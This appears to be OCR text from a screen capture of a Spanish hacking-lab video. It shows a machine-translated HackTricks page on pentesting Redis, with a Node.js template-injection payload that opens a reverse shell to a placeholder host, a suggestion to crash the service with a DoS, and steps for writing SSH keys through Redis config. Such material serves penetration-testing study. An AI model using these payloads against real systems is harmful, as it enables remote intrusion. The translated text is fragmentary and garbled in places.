 HaCK - VMware Workstation
File Edit View VM Tabs Help
Home HaCK Ready
Gracias por el apoyo
13439/
13500
MyIP > 192.168.0.13 HTB > Disconnect Victim > 192.168.0.14
Apache2 Test Debian Defa
192.168.0.14:8080/redis.p
view-source:192.168.0.14:
que es redis - Buscar con G
6379 – Pentesting de Redi
Releases · carlospolop/PEA
book.hacktricks.xyz/network-services-pentesting/6379-pentesting-redis
14
Trucos Hack Trucos Hack
Gorjeo LinkedIn Patrocinador Contracción nerviosa YouTube Buscar ⌃ K
¡BIENVENIDO!
Trucos Hack
Valores y preguntas frecuentes de
HackTricks
Sobre el Autor
Comenzando en la piratería
METODOLOGÍAS Y
RECURSOS GENÉRICOS
Metodología de pentesting
Metodología de reconocimiento
externo
Red de Pentesting
Pentesting Wifi
Metodología de phishing
Metodología Forense Básica
Fuerza bruta - Hoja de trucos
Escape de la zona de pruebas
Desarrollado por GitBook
{{ ({}).constructor.constructor(
"var net = global.process.mainModule.require('net'),
cp = global.process.mainModule.require('child_process'),
sh = cp.spawn('sh', []);
var client = new net.Socket();
client.connect(1234, 'my-server.com', function(){
client.pipe(sh.stdin);
sh.stdout.pipe(client);
sh.stderr.pipe(client);
});"
)()}}
Tenga en cuenta que varios motores de plantillas almacenan en caché las plantillas en
la memoria , por lo que incluso si las sobrescribe, la nueva no se ejecutará . En estos
casos, el desarrollador dejó activa la recarga automática o es necesario realizar un DoS
en el servicio (y esperar que se reinicie automáticamente).
SSH
Tenga en cuenta que el resultado se puede cambiar después de otros comandos de explotación
manual. Sugiera ejecutarlo primero inmediatamente después de iniciar sesión en Redis. En la salida
de puede encontrar el inicio del usuario de redis (generalmente /var/lib/redis o /home/redis/.ssh ),
y sabiendo esto sabe dónde puede escribir el archivo para acceder a través de ssh con el usuario
redis. . Si conoces la casa de otro usuario válido donde tienes permisos de escritura, también
puedes abusar de ella: config get dir config get dir authenticated_users
EN ESTA PÁGINA
Información básica
Enumeración automática
Enumeración manual
Bandera
Autenticación de Redis
Enumeración autenticada
Volcado de base de datos
Redis RCE
Carcasa interactiva
PHP Webshell
Plantilla webshell
SSH
pruebas...
clavo
Redis
F + CRLF...
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Buscar
16°C Parc. nublado
08:50 p. m.
13/09/2023